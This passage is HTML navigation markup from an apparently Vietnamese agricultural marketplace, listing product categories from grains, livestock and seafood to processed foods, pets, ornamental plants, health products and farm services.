                    <a class="a-lv-3" href="/ngo-khoai-san-c87.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngô/ Khoai/ Sắn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dau-xanh--dau-tuong-c88.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đậu xanh- đậu tương</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lua-mi---lua-mach-c89.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lúa mì - Lúa mạch</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lac--dau-phong-c93.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lạc ( Đậu Phộng)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hat-cac-loai-dieu-bi-oc-cho--c128.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hạt các loại (điều, bí, óc chó, …)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c94.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/gia-suc-c42.html"><i class="fa fa-angle-right"></i>Gia súc</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-lon-c414.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt lợn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lon-sieu-nac---rung---man---se-c95.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lợn siêu nạc - rừng - mán - sề…</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bo-thit---bo-cay---be--c96.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bò thịt - bò cày - bê …</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-bo-nhap-khau-c97.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt bò nhập khẩu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trau-thit---troi---cay---nghe-c98.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trâu/ thịt trâu - trọi - cày - nghé…</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c99.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/gia-cam-c43.html"><i class="fa fa-angle-right"></i>Gia cầm</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ga-choi--do---mia---tre---gi---dong-tao--tam-hoang-c102.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Gà chọi- đỏ - mía - tre - gi - đông tảo- tam hoàng...</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trung-ga-cac-loai-c103.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trứng gà các loại </a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/vit-c104.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Vịt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngan-c105.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngan</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngong-c106.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngỗng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trung-vit---ngan---ngong-c107.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trứng Vịt - Ngan - Ngỗng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c108.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thuy-san-c47.html"><i class="fa fa-angle-right"></i>Thủy sản</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-song-c129.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá Sông</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-dong-c130.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá Đồng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-ao-c131.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá ao</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tom---cua-c132.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Tôm - cua</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luon---trach-c133.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lươn - trạch</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c134.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/hai-san-c51.html"><i class="fa fa-angle-right"></i>Hải sản</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-bien-cac-loai-chim-thu-ngu-map-c135.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá biển các loại (chim, thu, ngừ, mập,…)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/muc---bach-tuoc-c136.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Mực - Bạch tuộc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngao-so-oc-hen-hau-ha-c137.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngao, Sò, Ốc, Hến, Hàu, Hà,…</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tom-su---tom-hum-c138.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Tôm sú - Tôm hùm</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cua---ghe---cua-hoang-de-c139.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cua - Ghẹ - Cua Hoàng Đế</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rong-bien-c140.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rong biển</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-kho-c141.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ khô</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c142.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/dac-san-c126.html"><i class="fa fa-angle-right"></i>Đặc sản</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/de-c143.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dê </a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tho-c144.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thỏ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngua-c145.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngựa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chim-cut-bo-cau-se--c146.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chim (cút, bồ câu, sẻ, …)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/da-dieu-thit-trung--c147.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đà điểu (thịt, trứng, …)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ba-ba-c148.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ba ba</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-sau-c149.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá sấu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tran---ran-c150.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trăn - Rắn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c151.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thuc-pham-khac-c152.html"><i class="fa fa-angle-right"></i>Thực phẩm khác</a>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/che-bien-san-c153.html">Chế biến sẵn</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/gia-vi-c356.html"><i class="fa fa-angle-right"></i>Gia vị</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/gia-vi--thao-moc-c357.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Gia vị & thảo mộc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/duong-muoi-bot-ngot-c358.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đường, muối, bột ngọt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/nuoc-cham-c359.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nước chấm</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/gia-vi-khac-c360.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Gia vị khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-uong-c361.html"><i class="fa fa-angle-right"></i>Đồ uống</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/che-tra-ca-phe-coffee-cacao-c362.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chè/ Trà/ Cà phê/ Coffee/ Cacao</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/nuoc-rau-cu-qua-c363.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nước rau củ quả</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sua-bo-de-c364.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sữa bò, dê, ngô, đậu, hạt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-uong-khac-c365.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ uống khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-kho-c154.html"><i class="fa fa-angle-right"></i>Đồ khô</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-kho-c415.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá khô- Tôm- Mực khô </a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-trau-gac-bep-c418.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt trâu gác bếp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-lon-gac-bep-c419.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt lợn gác bếp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-bo-kho-thit-bo-gac-bep-c420.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt bò khô/ gác bếp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-say-kho-c466.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây sấy khô</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-cu-qua-say-kho-c467.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau củ quả sấy khô</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-hop-c155.html"><i class="fa fa-angle-right"></i>Đồ hộp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-hop-c421.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá hộp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-hop-c422.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt hộp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-dong-hop-c428.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây đóng hộp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-cu-qua-dong-hop-c429.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau củ quả đóng hộp</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/sp-tu-sua-c158.html"><i class="fa fa-angle-right"></i>Sản phẩm từ sữa</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bo-sua-c423.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bơ sữa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/pho-mai-c424.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phô mai</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sua-len-men-sua-chua-yaourt-c425.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sữa lên men (sữa chua, yaourt)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sua-dac-co-duong-c426.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sữa đặc có đường</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sua-bot-c427.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sữa bột</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-an-vat-c157.html"><i class="fa fa-angle-right"></i>Đồ ăn vặt</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/banh---mut---keo-c464.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bánh - Mứt - Kẹo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/banh-an-vat-chung-day-gio-te-c465.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bánh ăn vặt (chưng, dày, giò, tẻ.....)</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/bot-tinh-bot-c318.html"><i class="fa fa-angle-right"></i>Bột/ Tinh bột</a>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/mien-mi-c319.html"><i class="fa fa-angle-right"></i>Miến/ Mì/ Bún/ Phở</a>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thuc-an-che-bien-san-c156.html"><i class="fa fa-angle-right"></i>Đồ chế biến sẵn khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/pate--xuc-xich--lap-suon-c468.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Pate- Xúc xích- Lạp sườn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/gio--cha--thit-xong-khoi-c469.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Giò- Chả- Thịt xông khói</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/nem-cac-loai-c471.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nem các loại</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/chim---cay---ca---cho-c228.html">Chim - Cây - Cá - Chó</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/chim-canh-c181.html"><i class="fa fa-angle-right"></i>Chim cảnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/son-ca-c512.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sơn ca, Chích chòe</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chich-choe-c513.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Họa Mi, Vàng Anh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-mi-c514.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chào mào, Khướu, Yến Phụng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/vang-anh-c515.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Vẹt, Khuyên, Cu Gáy</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-an-cho-chim-c520.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thức ăn cho chim</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/ca-canh-c182.html"><i class="fa fa-angle-right"></i>Cá cảnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-canh-cac-loai-c536.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá cảnh các loại</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-an-cho-ca-canh-c537.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thức ăn cho cá cảnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-choi-ca-canh-c538.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện chơi cá cảnh</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thu-cung-c178.html"><i class="fa fa-angle-right"></i>Cún - Miu</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cho-c516.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chó</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/meo-c517.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Mèo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-an-phu-kien-cho-meo-c518.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thức ăn chó mèo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-cho-meo-c519.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện chó mèo</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/cay-canh-c180.html"><i class="fa fa-angle-right"></i>Cây cảnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-canh-c501.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây cảnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-cong-trinh-c502.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây công trình</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-phong-thuy-c503.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây phong thủy</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-van-phong-cay-noi-that-c504.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây văn phòng, cây nội thất</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/hoa-cac-loai-c179.html"><i class="fa fa-angle-right"></i>Hoa các loại</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-hong-noi-c311.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa hồng nội</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-hong-ngoai-c312.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa hồng ngoại</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-treo-c313.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa treo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-leo-gian-c314.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa leo giàn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-tham-c315.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa thảm</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/loai-khac-c183.html"><i class="fa fa-angle-right"></i>Chim, cây, cá, chó khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-cau-danh-bat-ca-c613.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ Câu, Đánh Bắt Cá</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/san-pham--dich-vu--c192.html">Sản phẩm- Dịch vụ #</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/san-pham-cham-soc-suc-khoe-c366.html"><i class="fa fa-angle-right"></i>Sản phẩm chăm sóc sức khỏe</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/mat-ong-c367.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Mật ong</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/san-pham-lam-dep-c368.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sản phẩm làm đẹp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sp-cssk-tu-thao-moc-c369.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thảo mộc CSSK</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-pham-tang-cuong-suc-khoe-c370.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thực phẩm tăng cường sức khỏe</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/san-pham-cssk-khac-c371.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sản phẩm CSSK khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/sach--an-pham-c394.html"><i class="fa fa-angle-right"></i>Sách & Ấn phẩm</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ky-thuat-trong-trot-c395.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Kỹ thuật trồng trọt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ky-thuat-chan-nuoi-c396.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Kỹ thuật chăn nuôi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ky-thuat-lam-nghiep-c397.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Kỹ thuật lâm nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ky-thuat-ngu-nghiep-c398.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Kỹ thuật ngư nghiệp</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/cho-thue-c399.html"><i class="fa fa-angle-right"></i>Cho thuê</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phuong-tien-cho-thue-c400.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phương tiện cho thuê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-moc-cho-thue-c401.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy móc cho thuê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-cho-thue-c402.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị cho thuê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-cay-canh-cho-thue-c403.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa cây cảnh cho thuê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/san-pham-cho-thue-khac-c404.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sản phẩm cho thuê khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/dich-vu-c405.html"><i class="fa fa-angle-right"></i>Dịch vụ</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bat-dong-san-nong-nghiep-c406.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>BĐS - Đất nông nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/viec-lam-c407.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Việc làm</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dich-vu-van-chuyen-c408.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dịch vụ vận chuyển</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dich-vu-che-bien-bao-quan-c409.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dịch vụ chế biển, bảo quản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xuat-nhap-khau-c410.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xuất nhập khẩu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/du-lich-nha-vuon-c411.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Du lịch nhà vườn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dich-vu-khac-c412.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dịch vụ khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/cay-trong-khac-c196.html"><i class="fa fa-angle-right"></i>Cây trồng - Con vật #</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cao-su-c372.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cao su</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/mang-tre-nua-c373.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Măng, tre, nứa</a>
                </div>
                                <div class="menu-bar-lv-3">
